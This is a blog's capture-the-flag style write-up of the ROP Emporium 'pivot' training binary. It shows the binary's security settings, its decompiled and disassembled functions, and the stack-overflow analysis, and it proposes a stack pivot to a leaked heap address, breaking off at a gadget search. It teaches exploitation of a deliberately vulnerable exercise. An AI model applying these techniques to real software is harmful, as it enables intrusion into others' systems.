

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://meowmeowxw.gitlab.io/wargame/rop-emporium/6-pivot/
body_size: 51712
content:
<!DOCTYPE html>
<html lang="en">
  <head>
  <meta charset="utf-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">

  <title>ROP Emporium - Pivot</title>
  <meta property="og:title" content="ROP Emporium - Pivot" />
  <meta name="twitter:title" content="ROP Emporium - Pivot" />
  <meta name="description" content="Writeup We have two files : pivot and libpivot.">
  <meta property="og:description" content="Writeup We have two files : pivot and libpivot.">
  <meta name="twitter:description" content="Writeup We have two files : pivot and libpivot.">
  <meta name="author" content="meowmeowxw"/>
  <link href='https://meowmeowxw.gitlab.io/favicon.ico' rel='icon' type='image/x-icon'/>
  <meta property="og:image" content="https://meowmeowxw.gitlab.io/img/logo.png" />
  <meta name="twitter:image" content="https://meowmeowxw.gitlab.io/img/logo.png" />
  <meta name="twitter:card" content="summary" />
  <meta property="og:url" content="https://meowmeowxw.gitlab.io/wargame/rop-emporium/6-pivot/" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="$HOME" />

  <meta name="generator" content="Hugo 0.68.3" />
  <link rel="canonical" href="https://meowmeowxw.gitlab.io/wargame/rop-emporium/6-pivot/" />
  <link rel="alternate" href="https://meowmeowxw.gitlab.io/index.xml" type="application/rss+xml" title="$HOME">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/KaTeX/0.7.1/katex.min.css" integrity="sha384-wITovz90syo1dJWVh32uuETPVEtGigN07tkttEqPv+uR2SE/mbQcG7ATL28aI9H0" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.13/css/all.css" integrity="sha384-DNOHZ68U8hZfKXOrtjWvjxusGo9WQnrNx2sqG0tfsghAvtVlRW3tvkXWZh58N9jp" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://meowmeowxw.gitlab.io/css/main.css" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800" />
  <link rel="stylesheet" href="https://meowmeowxw.gitlab.io/css/pygment_highlights.css" />
  <link rel="stylesheet" href="https://meowmeowxw.gitlab.io/css/highlight.min.css" />

</head>

  <body>
    <nav class="navbar navbar-default navbar-fixed-top navbar-custom">
  <div class="container-fluid">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navbar">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="https://meowmeowxw.gitlab.io">$HOME</a>
    </div>

    <div class="collapse navbar-collapse" id="main-navbar">
      <ul class="nav navbar-nav navbar-right">
        
          
            <li>
              <a title="CTF" href="https://meowmeowxw.gitlab.io/ctf">CTF</a>
            </li>
          
        
          
            <li class="navlinks-container">
              <a class="navlinks-parent" href="javascript:void(0)">Other</a>
              <div class="navlinks-children">
                
                  <a href="https://meowmeowxw.gitlab.io/htb">HTB</a>
                
                  <a href="https://meowmeowxw.gitlab.io/wargame">Wargame</a>
                
              </div>
            </li>
          
        
          
            <li>
              <a title="Tags" href="https://meowmeowxw.gitlab.io/tags">Tags</a>
            </li>
          
        
          
            <li>
              <a title="About" href="https://meowmeowxw.gitlab.io/page/about/">About</a>
            </li>
          
        

        

        
      </ul>
    </div>

    <div class="avatar-container">
      <div class="avatar-img-border">
        
          <a title="$HOME" href="https://meowmeowxw.gitlab.io">
            <img class="avatar-img" src="https://meowmeowxw.gitlab.io/img/logo.png" alt="$HOME" />
          </a>
        
      </div>
    </div>

  </div>
</nav>




    
  
  
  




  

  <header class="header-section ">
    
    <div class="intro-header no-img">
      
      <div class="container">
        <div class="row">
          <div class="col-lg-8 col-lg-offset-2 col-md-10 col-md-offset-1">
            <div class="wargame-heading">
              <h1>ROP Emporium - Pivot</h1>
                
                
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>


    
<div class="container">
  <div class="row">
    <div class="col-lg-10 col-lg-offset-1 col-md-10 col-md-offset-1">
      <article role="main" class="blog-post">
        <h2 id="writeup">Writeup</h2>
<p>We have two files : <code>pivot</code> and <code>libpivot.so</code>, we can check that the library is
linked correctly with <code>ldd</code>:</p>
<pre><code>$ ldd pivot
        linux-vdso.so.1 (0x00007fff1abc9000)
        libpivot.so =&gt; ./libpivot.so (0x00007f68fc606000)
        libc.so.6 =&gt; /usr/lib/libc.so.6 (0x00007f68fc40b000)
        /lib64/ld-linux-x86-64.so.2 =&gt; /usr/lib64/ld-linux-x86-64.so.2 (0x00007f68fc80a000)
</code></pre><p>Security protections:</p>
<pre><code>$ rabin2 -I pivot
arch     x86
baddr    0x400000
binsz    11395
bintype  elf
bits     64
canary   false
class    ELF64
compiler GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.4) 5.4.0 20160609
crypto   false
endian   little
havecode true
intrp    /lib64/ld-linux-x86-64.so.2
laddr    0x0
lang     c
linenum  true
lsyms    true
machine  AMD x86-64 architecture
maxopsz  16
minopsz  1
nx       true
os       linux
pcalign  0
pic      false
relocs   true
relro    partial
rpath    ./
sanitiz  false
static   false
stripped false
subsys   linux
va       true
</code></pre><p>Let&rsquo;s reverse it:</p>
<div class="highlight"><pre class="chroma"><code class="language-c" data-lang="c"><span class="p">[</span><span class="mh">0x7fd73f980100</span><span class="p">]</span><span class="o">&gt;</span> <span class="n">afl</span>
<span class="mh">0x004008a0</span>    <span class="mi">1</span> <span class="mi">41</span>           <span class="n">entry0</span>
<span class="mh">0x00400830</span>    <span class="mi">1</span> <span class="mi">6</span>            <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">__libc_start_main</span>
<span class="mh">0x004007b8</span>    <span class="mi">3</span> <span class="mi">26</span>           <span class="n">sym</span><span class="p">.</span><span class="n">_init</span>
<span class="mh">0x00400b84</span>    <span class="mi">1</span> <span class="mi">9</span>            <span class="n">sym</span><span class="p">.</span><span class="n">_fini</span>
<span class="mh">0x004008d0</span>    <span class="mi">4</span> <span class="mi">50</span>   <span class="o">-&gt;</span> <span class="mi">41</span>   <span class="n">sym</span><span class="p">.</span><span class="n">deregister_tm_clones</span>
<span class="mh">0x00400910</span>    <span class="mi">4</span> <span class="mi">58</span>   <span class="o">-&gt;</span> <span class="mi">55</span>   <span class="n">sym</span><span class="p">.</span><span class="n">register_tm_clones</span>
<span class="mh">0x00400950</span>    <span class="mi">3</span> <span class="mi">28</span>           <span class="n">entry</span><span class="p">.</span><span class="n">fini0</span>
<span class="mh">0x00400970</span>    <span class="mi">4</span> <span class="mi">38</span>   <span class="o">-&gt;</span> <span class="mi">35</span>   <span class="n">entry</span><span class="p">.</span><span class="n">init0</span>
<span class="mh">0x00400a3b</span>    <span class="mi">1</span> <span class="mi">167</span>          <span class="n">sym</span><span class="p">.</span><span class="n">pwnme</span>
<span class="mh">0x00400820</span>    <span class="mi">1</span> <span class="mi">6</span>            <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">memset</span>
<span class="mh">0x00400800</span>    <span class="mi">1</span> <span class="mi">6</span>            <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">puts</span>
<span class="mh">0x00400810</span>    <span class="mi">1</span> <span class="mi">6</span>            <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">printf</span>
<span class="mh">0x00400840</span>    <span class="mi">1</span> <span class="mi">6</span>            <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">fgets</span>
<span class="mh">0x00400ae2</span>    <span class="mi">1</span> <span class="mi">24</span>           <span class="n">sym</span><span class="p">.</span><span class="n">uselessFunction</span>
<span class="mh">0x00400850</span>    <span class="mi">1</span> <span class="mi">6</span>            <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">foothold_function</span>
<span class="mh">0x00400880</span>    <span class="mi">1</span> <span class="mi">6</span>            <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">exit</span>
<span class="mh">0x00400b80</span>    <span class="mi">1</span> <span class="mi">2</span>            <span class="n">sym</span><span class="p">.</span><span class="n">__libc_csu_fini</span>
<span class="mh">0x00400b10</span>    <span class="mi">4</span> <span class="mi">101</span>          <span class="n">sym</span><span class="p">.</span><span class="n">__libc_csu_init</span>
<span class="mh">0x00400996</span>    <span class="mi">1</span> <span class="mi">165</span>          <span class="n">main</span>
<span class="mh">0x00400870</span>    <span class="mi">1</span> <span class="mi">6</span>            <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">setvbuf</span>
<span class="mh">0x00400860</span>    <span class="mi">1</span> <span class="mi">6</span>            <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">malloc</span>
<span class="mh">0x004007f0</span>    <span class="mi">1</span> <span class="mi">6</span>            <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">free</span>
<span class="p">[</span><span class="mh">0x7fd73f980100</span><span class="p">]</span><span class="o">&gt;</span> <span class="n">s</span> <span class="n">main</span>
<span class="p">[</span><span class="mh">0x00400996</span><span class="p">]</span><span class="o">&gt;</span> <span class="n">pdg</span>

<span class="n">undefined8</span> <span class="n">main</span><span class="p">(</span><span class="kt">void</span><span class="p">)</span>
<span class="p">{</span>
    <span class="n">undefined8</span> <span class="n">uVar1</span><span class="p">;</span>
    <span class="n">int32_t</span> <span class="n">var_10h</span><span class="p">;</span>
    <span class="n">int32_t</span> <span class="n">var_8h</span><span class="p">;</span>
    
    <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">setvbuf</span><span class="p">(</span><span class="n">_section</span><span class="p">..</span><span class="n">bss</span><span class="p">,</span> <span class="mi">0</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">0</span><span class="p">);</span>
    <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">setvbuf</span><span class="p">(</span><span class="n">_reloc</span><span class="p">.</span><span class="n">stderr_160</span><span class="p">,</span> <span class="mi">0</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">0</span><span class="p">);</span>
    <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">puts</span><span class="p">(</span><span class="s">&#34;pivot by ROP Emporium&#34;</span><span class="p">);</span>
    <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">puts</span><span class="p">(</span><span class="s">&#34;64bits</span><span class="se">\n</span><span class="s">&#34;</span><span class="p">);</span>
    <span class="n">uVar1</span> <span class="o">=</span> <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">malloc</span><span class="p">(</span><span class="mh">0x1000000</span><span class="p">);</span>
    <span class="n">sym</span><span class="p">.</span><span class="n">pwnme</span><span class="p">((</span><span class="n">int32_t</span><span class="p">)</span><span class="n">uVar1</span> <span class="o">+</span> <span class="mh">0xffff00</span><span class="p">);</span>
    <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">free</span><span class="p">(</span><span class="n">uVar1</span><span class="p">);</span>
    <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">puts</span><span class="p">(</span><span class="s">&#34;</span><span class="se">\n</span><span class="s">Exiting&#34;</span><span class="p">);</span>
    <span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
<span class="p">}</span>
<span class="p">[</span><span class="mh">0x00400996</span><span class="p">]</span><span class="o">&gt;</span> <span class="n">s</span> <span class="n">sym</span><span class="p">.</span><span class="n">pwnme</span>
<span class="p">[</span><span class="mh">0x00400a3b</span><span class="p">]</span><span class="o">&gt;</span> <span class="n">pdg</span>

<span class="kt">void</span> <span class="n">sym</span><span class="p">.</span><span class="n">pwnme</span><span class="p">(</span><span class="n">int32_t</span> <span class="n">arg1</span><span class="p">)</span>
<span class="p">{</span>
    <span class="n">undefined4</span> <span class="n">in_RDI</span><span class="p">;</span>
    <span class="n">int32_t</span> <span class="n">var_28h</span><span class="p">;</span>
    <span class="n">int32_t</span> <span class="n">var_20h</span><span class="p">;</span>
    
    <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">memset</span><span class="p">(</span><span class="o">&amp;</span><span class="n">var_20h</span><span class="p">,</span> <span class="mi">0</span><span class="p">,</span> <span class="mh">0x20</span><span class="p">);</span>
    <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">puts</span><span class="p">(</span><span class="s">&#34;Call ret2win() from libpivot.so&#34;</span><span class="p">);</span>
    <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">printf</span><span class="p">(</span><span class="s">&#34;The Old Gods kindly bestow upon you a place to pivot: %p</span><span class="se">\n</span><span class="s">&#34;</span><span class="p">,</span> <span class="n">CONCAT44</span><span class="p">(</span><span class="n">in_RDI</span><span class="p">,</span> <span class="n">arg1</span><span class="p">));</span>
    <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">puts</span><span class="p">(</span><span class="s">&#34;Send your second chain now and it will land there&#34;</span><span class="p">);</span>
    <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">printf</span><span class="p">(</span><span class="mh">0x400c52</span><span class="p">);</span>
    <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">fgets</span><span class="p">(</span><span class="n">CONCAT44</span><span class="p">(</span><span class="n">in_RDI</span><span class="p">,</span> <span class="n">arg1</span><span class="p">),</span> <span class="mh">0x100</span><span class="p">,</span> <span class="n">_reloc</span><span class="p">.</span><span class="n">stdin_144</span><span class="p">);</span>
    <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">puts</span><span class="p">(</span><span class="s">&#34;Now kindly send your stack smash&#34;</span><span class="p">);</span>
    <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">printf</span><span class="p">(</span><span class="mh">0x400c52</span><span class="p">);</span>
    <span class="n">sym</span><span class="p">.</span><span class="n">imp</span><span class="p">.</span><span class="n">fgets</span><span class="p">(</span><span class="o">&amp;</span><span class="n">var_20h</span><span class="p">,</span> <span class="mh">0x40</span><span class="p">,</span> <span class="n">_reloc</span><span class="p">.</span><span class="n">stdin_144</span><span class="p">);</span>
    <span class="k">return</span><span class="p">;</span>
<span class="p">}</span>
<span class="p">[</span><span class="mh">0x00400a3b</span><span class="p">]</span><span class="o">&gt;</span>
</code></pre></div><div class="highlight"><pre class="chroma"><code class="language-asm" data-lang="asm"><span class="err">[0</span><span class="nf">x00400a3b</span><span class="p">]</span><span class="err">&gt;</span> <span class="no">pdf</span>
<span class="err">/</span> <span class="err">(</span><span class="nf">fcn</span><span class="p">)</span> <span class="no">sym.pwnme</span> <span class="mi">167</span>
<span class="err">|</span>   <span class="nf">sym.pwnme</span> <span class="p">(</span><span class="no">int32_t</span> <span class="no">arg1</span><span class="p">)</span><span class="c">;
</span><span class="c"></span><span class="err">|</span>           <span class="c">; var int32_t var_28h @ rbp-0x28
</span><span class="c"></span><span class="err">|</span>           <span class="c">; var int32_t var_20h @ rbp-0x20
</span><span class="c"></span><span class="err">|</span>           <span class="c">; arg int32_t arg1 @ rdi
</span><span class="c"></span><span class="err">|</span>           <span class="c">; CALL XREF from main @ 0x400a11
</span><span class="c"></span><span class="err">|</span>           <span class="mi">0x00400a3b</span>      <span class="mi">55</span>             <span class="no">push</span> <span class="no">rbp</span>
<span class="err">|</span>           <span class="err">0</span><span class="nf">x00400a3c</span>      <span class="mi">4889</span><span class="no">e5</span>         <span class="no">mov</span> <span class="no">rbp</span><span class="p">,</span> <span class="no">rsp</span>
<span class="err">|</span>           <span class="err">0</span><span class="nf">x00400a3f</span>      <span class="mi">4883</span><span class="no">ec30</span>       <span class="no">sub</span> <span class="no">rsp</span><span class="p">,</span> <span class="mi">0x30</span>
<span class="err">|</span>           <span class="err">0</span><span class="nf">x00400a43</span>      <span class="mi">48897</span><span class="no">dd8</span>       <span class="no">mov</span> <span class="no">qword</span> <span class="p">[</span><span class="no">var_28h</span><span class="p">],</span> <span class="no">rdi</span>    <span class="c">; arg1
</span><span class="c"></span><span class="err">|</span>           <span class="mi">0x00400a47</span>      <span class="mi">488</span><span class="no">d45e0</span>       <span class="no">lea</span> <span class="no">rax</span><span class="p">,</span> <span class="p">[</span><span class="no">var_20h</span><span class="p">]</span>
<span class="err">|</span>           <span class="err">0</span><span class="nf">x00400a4b</span>      <span class="no">ba20000000</span>     <span class="no">mov</span> <span class="no">edx</span><span class="p">,</span> <span class="mi">0x20</span>               <span class="c">; 32
</span><span class="c"></span><span class="err">|</span>           <span class="mi">0x00400a50</span>      <span class="no">be00000000</span>     <span class="no">mov</span> <span class="no">esi</span><span class="p">,</span> <span class="mi">0</span>
<span class="err">|</span>           <span class="err">0</span><span class="nf">x00400a55</span>      <span class="mi">4889</span><span class="no">c7</span>         <span class="no">mov</span> <span class="no">rdi</span><span class="p">,</span> <span class="no">rax</span>
<span class="err">|</span>           <span class="err">0</span><span class="nf">x00400a58</span>      <span class="no">e8c3fdffff</span>     <span class="no">call</span> <span class="no">sym.imp.memset</span>         <span class="c">; void *memset(void *s, int c, size_t n)
</span><span class="c"></span><span class="err">|</span>           <span class="mi">0x00400a5d</span>      <span class="no">bfc00b4000</span>     <span class="no">mov</span> <span class="no">edi</span><span class="p">,</span> <span class="no">str.Call_ret2win___from_libpivot.so</span> <span class="c">; 0x400bc0 ; &#34;Call ret2win() from libpivot.so&#34;
</span><span class="c"></span><span class="err">|</span>           <span class="mi">0x00400a62</span>      <span class="no">e899fdffff</span>     <span class="no">call</span> <span class="no">sym.imp.puts</span>           <span class="c">; int puts(const char *s)
</span><span class="c"></span><span class="err">|</span>           <span class="mi">0x00400a67</span>      <span class="mi">488</span><span class="no">b45d8</span>       <span class="no">mov</span> <span class="no">rax</span><span class="p">,</span> <span class="no">qword</span> <span class="p">[</span><span class="no">var_28h</span><span class="p">]</span>
<span class="err">|</span>           <span class="err">0</span><span class="nf">x00400a6b</span>      <span class="mi">4889</span><span class="no">c6</span>         <span class="no">mov</span> <span class="no">rsi</span><span class="p">,</span> <span class="no">rax</span>
<span class="err">|</span>           <span class="err">0</span><span class="nf">x00400a6e</span>      <span class="no">bfe00b4000</span>     <span class="no">mov</span> <span class="no">edi</span><span class="p">,</span> <span class="no">str.The_Old_Gods_kindly_bestow_upon_you_a_place_to_pivot</span><span class="p">:</span><span class="no">__p</span> <span class="c">; 0x400be0 ; &#34;The Old Gods kindly bestow upon you a place to pivot: %p\n&#34;
</span><span class="c"></span><span class="err">|</span>           <span class="mi">0x00400a73</span>      <span class="no">b800000000</span>     <span class="no">mov</span> <span class="no">eax</span><span class="p">,</span> <span class="mi">0</span>
<span class="err">|</span>           <span class="err">0</span><span class="nf">x00400a78</span>      <span class="no">e893fdffff</span>     <span class="no">call</span> <span class="no">sym.imp.printf</span>         <span class="c">; int printf(const char *format)
</span><span class="c"></span><span class="err">|</span>           <span class="mi">0x00400a7d</span>      <span class="no">bf200c4000</span>     <span class="no">mov</span> <span class="no">edi</span><span class="p">,</span> <span class="no">str.Send_your_second_chain_now_and_it_will_land_there</span> <span class="c">; 0x400c20 ; &#34;Send your second chain now and it will land there&#34;
</span><span class="c"></span><span class="err">|</span>           <span class="mi">0x00400a82</span>      <span class="no">e879fdffff</span>     <span class="no">call</span> <span class="no">sym.imp.puts</span>           <span class="c">; int puts(const char *s)
</span><span class="c"></span><span class="err">|</span>           <span class="mi">0x00400a87</span>      <span class="no">bf520c4000</span>     <span class="no">mov</span> <span class="no">edi</span><span class="p">,</span> <span class="mi">0x400c52</span>
<span class="err">|</span>           <span class="err">0</span><span class="nf">x00400a8c</span>      <span class="no">b800000000</span>     <span class="no">mov</span> <span class="no">eax</span><span class="p">,</span> <span class="mi">0</span>
<span class="err">|</span>           <span class="err">0</span><span class="nf">x00400a91</span>      <span class="no">e87afdffff</span>     <span class="no">call</span> <span class="no">sym.imp.printf</span>         <span class="c">; int printf(const char *format)
</span><span class="c"></span><span class="err">|</span>           <span class="mi">0x00400a96</span>      <span class="mi">488</span><span class="no">b15f31520.</span>  <span class="no">mov</span> <span class="no">rdx</span><span class="p">,</span> <span class="no">qword</span> <span class="p">[</span><span class="no">obj.stdin</span><span class="p">]</span>  <span class="c">; obj.stdin__GLIBC_2.2.5
</span><span class="c"></span><span class="err">|</span>                                                                      <span class="c">; [0x602090:8]=0
</span><span class="c"></span><span class="err">|</span>           <span class="mi">0x00400a9d</span>      <span class="mi">488</span><span class="no">b45d8</span>       <span class="no">mov</span> <span class="no">rax</span><span class="p">,</span> <span class="no">qword</span> <span class="p">[</span><span class="no">var_28h</span><span class="p">]</span>
<span class="err">|</span>           <span class="err">0</span><span class="nf">x00400aa1</span>      <span class="no">be00010000</span>     <span class="no">mov</span> <span class="no">esi</span><span class="p">,</span> <span class="mi">0x100</span>              <span class="c">; 256
</span><span class="c"></span><span class="err">|</span>           <span class="mi">0x00400aa6</span>      <span class="mi">4889</span><span class="no">c7</span>         <span class="no">mov</span> <span class="no">rdi</span><span class="p">,</span> <span class="no">rax</span>
<span class="err">|</span>           <span class="err">0</span><span class="nf">x00400aa9</span>      <span class="no">e892fdffff</span>     <span class="no">call</span> <span class="no">sym.imp.fgets</span>          <span class="c">; char *fgets(char *s, int size, FILE *stream)
</span><span class="c"></span><span class="err">|</span>           <span class="mi">0x00400aae</span>      <span class="no">bf580c4000</span>     <span class="no">mov</span> <span class="no">edi</span><span class="p">,</span> <span class="no">str.Now_kindly_send_your_stack_smash</span> <span class="c">; 0x400c58 ; &#34;Now kindly send your stack smash&#34;
</span><span class="c"></span><span class="err">|</span>           <span class="mi">0x00400ab3</span>      <span class="no">e848fdffff</span>     <span class="no">call</span> <span class="no">sym.imp.puts</span>           <span class="c">; int puts(const char *s)
</span><span class="c"></span><span class="err">|</span>           <span class="mi">0x00400ab8</span>      <span class="no">bf520c4000</span>     <span class="no">mov</span> <span class="no">edi</span><span class="p">,</span> <span class="mi">0x400c52</span>
<span class="err">|</span>           <span class="err">0</span><span class="nf">x00400abd</span>      <span class="no">b800000000</span>     <span class="no">mov</span> <span class="no">eax</span><span class="p">,</span> <span class="mi">0</span>
<span class="err">|</span>           <span class="err">0</span><span class="nf">x00400ac2</span>      <span class="no">e849fdffff</span>     <span class="no">call</span> <span class="no">sym.imp.printf</span>         <span class="c">; int printf(const char *format)
</span><span class="c"></span><span class="err">|</span>           <span class="mi">0x00400ac7</span>      <span class="mi">488</span><span class="no">b15c21520.</span>  <span class="no">mov</span> <span class="no">rdx</span><span class="p">,</span> <span class="no">qword</span> <span class="p">[</span><span class="no">obj.stdin</span><span class="p">]</span>  <span class="c">; obj.stdin__GLIBC_2.2.5
</span><span class="c"></span><span class="err">|</span>                                                                      <span class="c">; [0x602090:8]=0
</span><span class="c"></span><span class="err">|</span>           <span class="mi">0x00400ace</span>      <span class="mi">488</span><span class="no">d45e0</span>       <span class="no">lea</span> <span class="no">rax</span><span class="p">,</span> <span class="p">[</span><span class="no">var_20h</span><span class="p">]</span>
<span class="err">|</span>           <span class="err">0</span><span class="nf">x00400ad2</span>      <span class="no">be40000000</span>     <span class="no">mov</span> <span class="no">esi</span><span class="p">,</span> <span class="mi">0x40</span>               <span class="c">; &#39;@&#39; ; 64
</span><span class="c"></span><span class="err">|</span>           <span class="mi">0x00400ad7</span>      <span class="mi">4889</span><span class="no">c7</span>         <span class="no">mov</span> <span class="no">rdi</span><span class="p">,</span> <span class="no">rax</span>
<span class="err">|</span>           <span class="err">0</span><span class="nf">x00400ada</span>      <span class="no">e861fdffff</span>     <span class="no">call</span> <span class="no">sym.imp.fgets</span>          <span class="c">; char *fgets(char *s, int size, FILE *stream)
</span><span class="c"></span><span class="err">|</span>           <span class="mi">0x00400adf</span>      <span class="mi">90</span>             <span class="no">nop</span>
<span class="err">|</span>           <span class="err">0</span><span class="nf">x00400ae0</span>      <span class="no">c9</span>             <span class="no">leave</span>
<span class="err">\</span>           <span class="err">0</span><span class="nf">x00400ae1</span>      <span class="no">c3</span>             <span class="no">ret</span>
<span class="err">[0</span><span class="nf">x00400a3b</span><span class="p">]</span><span class="err">&gt;</span>
</code></pre></div><pre><code>[0x7f08b26dc100]&gt; iz
[Strings]
Num Paddr      Vaddr      Len Size Section  Type  String
000 0x00000b98 0x00400b98  21  22 (.rodata) ascii pivot by ROP Emporium
001 0x00000bae 0x00400bae   7   8 (.rodata) ascii 64bits\n
002 0x00000bb6 0x00400bb6   8   9 (.rodata) ascii \nExiting
003 0x00000bc0 0x00400bc0  31  32 (.rodata) ascii Call ret2win() from libpivot.so
004 0x00000be0 0x00400be0  57  58 (.rodata) ascii The Old Gods kindly bestow upon you a place to pivot: %p\n
005 0x00000c20 0x00400c20  49  50 (.rodata) ascii Send your second chain now and it will land there
006 0x00000c58 0x00400c58  32  33 (.rodata) ascii Now kindly send your stack smash
</code></pre><p>Let&rsquo;s run it:</p>
<pre><code>$ ./pivot
pivot by ROP Emporium
64bits

Call ret2win() from libpivot.so
The Old Gods kindly bestow upon you a place to pivot: 0x7f9b8655ef10
Send your second chain now and it will land there
&gt; aaaaaaa
Now kindly send your stack smash
&gt; bbbbbbbbbbbbbbbbbbb

Exiting
</code></pre><p>Basically the program does:</p>
<pre><code>buf[0x20];
uVar1 = malloc(0x1000000)
fgets(uVar1, 0x100, stdin)
fgets(buf, 0x40, stdin)
</code></pre><h3 id="1st-problem">1st Problem</h3>
<p>We have an overflow on the stack, however the fgets read from stdin only 64
bytes.
We can deduce that the size of the <code>buf</code> + <code>rbp</code> is 40 bytes, so there are only
16 bytes to &ldquo;ROP&rdquo;. We need to call ret2win, but we don&rsquo;t have enough bytes to
build an adequate rop chain with only 16 bytes available.</p>
<h3 id="1st-solution">1st Solution</h3>
<p>We can move the stack pointer using a rop gadget <code>xcgh eax, rsp; ret</code> to the
heap. The address of <code>uVar</code> is printed by the program, in this way we
defeat ASLR because we know the value that we need to set to <code>rsp</code>.</p>
<div class="highlight"><pre class="chroma"><code class="language-asm" data-lang="asm"><span class="nf">$</span> <span class="no">ropper</span> <span class="p">--</span><span class="no">file</span> <span class="no">pivot</span> <span class="p">--</span><span class="no">stack-pivot</span>        
<span class="p">[</span><span class="no">INFO</span><span class="p">]</span> <span class="no">Load</span> <span class="no">gadgets</span> <span class="no">from</span> <span class="no">cache</span>
